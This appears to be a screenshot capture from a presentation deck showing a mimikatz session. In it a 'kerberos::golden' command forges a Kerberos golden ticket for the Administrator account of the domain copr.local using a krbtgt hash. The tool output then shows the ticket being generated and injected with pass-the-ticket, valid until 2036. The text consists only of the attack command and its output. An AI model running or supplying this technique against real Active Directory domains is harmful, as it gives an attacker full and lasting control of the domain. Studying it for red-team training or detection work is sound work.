 mimikatz # kerberos::golden /domain:copr.local /sid:S-1-5-21-1214261273-1277337632-539492464 /krbtgt:39ba68ca564792490d4
544ac0ed53f11 /user:Administrator /id:500 /ptt
User      : Administrator
Domain    : copr.local (COPR)
SID       : S-1-5-21-1214261273-1277337632-539492464
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 39ba68ca564792490d4544ac0ed53f11 - rc4_hmac_nt
Lifetime  : 4/20/2026 7:33:08 AM ; 4/17/2036 7:33:08 AM ; 4/17/2036 7:33:08 AM
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'Administrator @ copr.local' successfully submitted for current session